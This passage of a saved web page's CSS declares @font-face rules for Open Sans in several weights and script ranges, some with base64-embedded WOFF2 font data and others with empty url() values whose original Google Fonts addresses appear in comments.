4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0X